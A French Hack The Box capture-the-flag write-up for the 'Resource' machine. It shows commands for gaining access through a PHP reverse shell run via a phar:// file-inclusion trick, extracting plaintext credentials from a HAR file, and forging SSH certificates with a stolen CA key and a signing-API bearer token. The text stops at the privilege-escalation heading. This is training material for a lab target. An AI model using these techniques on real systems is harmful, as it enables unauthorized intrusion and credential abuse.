HTB: Resource
- Platforme: Hack The Box
- Lien: Resource
- Niveau: Difficile
- OS: Linux
Resource met l’accent sur l’exploitation des fichiers SSH et des certificats d’autorité. L’accès initial est obtenu via une attaque de désérialisation PHAR ciblant une fonctionnalité de téléchargement de fichiers. Ensuite, des identifiants d’utilisateur sont extraits d’un fichier HAR, permettant de progresser vers un autre utilisateur. La découverte de clés d’autorité de certification nous permet de générer des clés SSH pour accéder à un troisième utilisateur. Enfin, une vulnérabilité d’injection de globes dans un script bash est exploitée pour élever nos privilèges et obtenir l’accès root sur un hôte différent.
Adresse IP cible - 10.10.11.27
Balayage
./nmap_scan.sh 10.10.11.27 Resource
Résultats
Running detailed scan on open ports: 22,80,2222
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-22 18:47 CST
Nmap scan report for 10.10.11.27
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 78:1e:3b:85:12:64:a1:f6:df:52:41:ad:8f:52:97:c0 (ECDSA)
|_ 256 e1:1a:b5:0e:87:a4:a1:81:69:94:9d:d4:d4:a3:8a:f9 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
2222/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
|_ 256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.97 seconds
La cible utilise deux versions différentes de SSH: 9.2p1 sur le port 22 et 8.9p1 sur le port 2222. Elle a aussi un serveur web (HTTP) fonctionnant sur le port 80 avec une redirection vers http://itrc.ssg.htb/ que nous ajoutons au fichier etc/hosts.
sudo echo "10.10.11.27 itrc.ssg.htb" | sudo tee -a /etc/hosts
Enumération
Nous trouvons un site web pour un centre de ressources à http://itrc.ssg.htb/ avec une fonction d’authentification.

Après s’être connecté avec notre compte nouvellement créé, nous pouvons soumettre un nouveau ticket à http://itrc.ssg.htb/?page=dashboard.

En cliquant sur New Ticket, on accède à http://itrc.ssg.htb/?page=create_ticket.

Deux choses sont à noter ici :
- le paramètre
?pagepourrait être vulnérable à la LFI - nous pourrions être en mesure de contourner les restrictions de la fonction de téléchargement et de télécharger un shell inversé.
Créons un ticket et téléchargeons un fichier zip aléatoire pour observer le fonctionnement de l’application.

En cliquant sur un ticket spécifique, nous obtenons plus d’informations.

En survolant notre fichier, nous découvrons qu’il est stocké dans le répertoire /uploads. Avec Wappalyzer nous réalisons que nous avons affaire à une application PHP, essayons d’uploader un reverse shell PHP.

Sur revshells
nous pouvons utiliser le shell PHP Ivan Sincek pour créer un fichier zip et l’uploader sur la cible.


Les url http://itrc.ssg.htb/?page=/uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell.php et http://itrc.ssg.htb/uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell.php ne parviennent pas à déclencher le reverse shell, nous devons donc trouver un autre moyen d’exécuter notre fichier.

Accès initial
Après quelques recherches, nous découvrons l’attaque de désérialisation PHAR (PHP Archive) expliquée ici et ici .
Lorsque nous créons une archive
.zipcontenant le fichierrevshell.phpet que nous y accédons en utilisant le wrapperphar://, PHP traite le fichier.zipcomme une archive compatible PHAR. Le protocolephar://permet à PHP d’accéder directement aux fichiers de l’archive, y compris les scripts PHP exécutables. Lorsque l’URLhttp://itrc.ssg.htb/?page=phar://uploads/.../revshellest utilisée, le serveur exécute le fichierrevshell.phpdans l’archive en tant que code PHP, déclenchant ainsi le reverse shell. Cette opération fonctionne parce que le serveur utilise un mécanisme d’inclusion de fichier non sécurisé (include,require, ou similaire) sans valider ou restreindre correctement le chemin d’accès au fichier.
En utilisant http://itrc.ssg.htb/?page=phar://uploads/9870e12def3a5dbd118d0a66164fd72036d08d4e.zip/revshell nous déclenchons avec succès le reverse shell. Nous obtenons une connexion sur notre listener en tant que www-data et nous sommes dans /var/www/itrc.


Dans le répertoire uploads nous trouvons de nombreuses archives ZIP, nous n’en avons personnellement téléchargé que deux, voyons donc ce que contiennent les autres.


Nous exécutons la commande ci-dessous pour extraire toutes les archives du dossier.
for file in *.zip; do unzip "$file"; done

Après l’extraction, nous récupérons quelques clés publiques (pour les algorithmes Ed25519 et RSA), un fichier .har et les fichiers que nous avons précédemment téléchargés.
Un fichier
.HAR(HTTP Archive) est un format de fichier utilisé pour enregistrer les détails des échanges HTTP entre un client (généralement un navigateur web) et un serveur.

Mouvement latéral (Shell en tant que msainristil sur l’hôte itrc)
Nous trouvons deux utilisateurs sur le système: msainristil et zzinter. En utilisant cat itrc.ssg.htb.har | grep msainristil nous récupérons des identifiants qui sont msainristil:82yards2closeit.


Nous nous connectons via SSH avec les informations d’identification obtenues, mais nous ne trouvons pas de drapeau utilisateur, mais des fichiers liés à un certificat d’autorité.
ca-itrc et ca-itrc.pub sont très probablement les clés privée et publique d’une autorité de certification utilisée pour signer des certificats, qui peuvent inclure des clés SSH ou d’autres types de certificats.

Mouvement latéral (Shell en tant que zzinter sur l’hôte itrc)
Puisque nous avons accès à la clé privée du CA, nous pouvons créer une clé SSH pour nous connecter en tant que zzinter.
- Créer une paire de clés SSH pour zzinter.
ssh-keygen -t rsa -b 4096 -f id_rsa_zzinter
| Command/Options | Description |
|---|---|
| ssh-keygen | Outil de ligne de commande utilisé pour générer des clés SSH. |
| -t rsa | Spécifie le type de clé à créer (paire de clés RSA dans notre cas). |
| -b 4096 | Longueur des bits, notre clé RSA aura une longueur de 4096 bits. |
| -f id_rsa_zzinter | Spécifie le nom du fichier. |

- Créez le certificat SSH pour zzinter.
ssh-keygen -s ca-itrc -I zzinter_key_id -n zzinter -V +52w id_rsa_zzinter.pub
| Command/Options | Description |
|---|---|
| -s ca-itrc | Chemin d’accès à la clé privée de l’autorité de certification. |
| -I zzinter_key_id | Identifiant unique pour le certificat (vous pouvez choisir n’importe quel nom). |
| -n zzinter | Le principal (utilisateur) pour lequel le certificat est valide. |
| -V +52w | Définit la période de validité (ici 52 semaines). |
| id_rsa_zzinter.pub | La clé publique que nous signons. |

- Se connecter à l’aide de la clé SSH.
ssh -i id_rsa_zzinter zzinter@itrc.ssg.htb

Ci-dessous se trouve le contenu du script sign_key_api.sh. Il automatise le processus de soumission d’une clé publique SSH au service de signature signserv.ssg.htb pour générer un certificat SSH signé pour un utilisateur donné.
#!/bin/bash
usage () {
echo "Usage: $0 <public_key_file> <username> <principal>"
exit 1
}
if [ "$#" -ne 3 ]; then
usage
fi
public_key_file="$1"
username="$2"
principal_str="$3"
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
public_key=$(cat $public_key_file)
curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
Utilisons le même processus que précédemment pour créer une clé SSH pour root, et voyons si nous y trouvons quelque chose d’intéressant.
ssh-keygen -t rsa -b 4096 -f id_rsa_root
ssh-keygen -s ca-itrc -I root_key_id -n root -V +52w id_rsa_root.pub
ssh -i id_rsa_root root@itrc.ssg.htb
Malheureusement, le compte root est vide, mais nous remarquons une adresse IP différente mentionnée (172.223.0.3). Cela signifie probablement que nous sommes à l’intérieur d’un conteneur dont nous devons sortir.

Mouvement latéral (Shell en tant que support sur l’hôte ssg)
Le script contient une liste d’utilisateurs valides, nous allons donc utiliser l’un d’entre eux.
- Générer une clé SSH pour
support.
ssh-keygen -t rsa -b 4096 -f id_rsa_support
- Nous utilisons le script pour générer un certificat SSH signé.
bash ./sign_key_api.sh id_rsa_support.pub support support
- Vous recevrez le certificat SSH en format OpenSSH. Nous utilisons
echo "YOUR_SSH_CERTIFICATE" > id_rsa_support-cert.pubpour le stocker dans un fichier car nous n’avons pas accès à un éditeur de texte.

- Modifier les permissions des fichiers
chmod 600 id_rsa_support
chmod 600 id_rsa_support-cert.pub
- Se connecter via SSH
ssh -i id_rsa_support -p 2222 support@172.223.0.1

Le nom d’hôte de notre précédente session SSH (avec root) était itrc, maintenant nous sommes connectés en tant que support et le nom d’hôte est ssg. Le dossier personnel de support est vide, et etc/passwd montre que zzinter est aussi un utilisateur ici.

Mouvement latéral (Shell en tant que zzinter sur l’hôte ssg)
Nous allons répéter le même processus et nous connecter en tant que zzinter sur le nouvel hôte. Le problème ici est que nous ne pouvons pas générer un certificat signé en utilisant le script parce que zzinter n’est pas un principal supporté.
En examinant à nouveau le script, nous voyons qu’il utilise curl pour récupérer le certificat SSH, la requête nécessite trois informations: une clé publique, un nom d’utilisateur, et un ou plusieurs utilisateur(s). Actuellement, nous n’avons pas de nom d’utilisateur valide.
curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "'"$public_key"'", "username": "'"$username"'", "principals": "'"$principal"'"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
Le contenu de /etc/ssh/sshd_config.d/sshcerts.conf nous montre qu’un fichier situé dans /etc/ssh/auth_principals est utilisé par SSH sur cet hôte. En vérifiant le fichier, nous trouvons que zzinter_temp est un nom valide pour zzinter.


Avec tous les éléments nécessaires, nous pouvons maintenant répéter le processus utilisé précédemment.
- Générer une clé SSH pour zzinter.
ssh-keygen -t rsa -b 4096 -f id_rsa_zzinter
- Pour obtenir notre certificat signé, nous envoyons une requête avec curl.
curl signserv.ssg.htb/v1/sign -d '{"pubkey": "YOUR_GENERATED_PUBLIC_KEY", "username": "zzinter", "principals": "zzinter_temp"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE"
- Stocker le certificat dans un fichier.
echo "YOUR_SSH_CERTIFICATE" > id_rsa_zzinter-cert.pub
- Modifier les permissions des clés.
chmod 600 id_rsa_zzinter
chmod 600 id_rsa_zzinter-cert.pub
- Connectez-vous en tant que
zzintersur le nouvel hôte.
ssh -i id_rsa_zzinter -p 2222 zzinter@172.223.0.1

Elévation de Privilèges (Shell en tant que root sur l’hôte ssg)
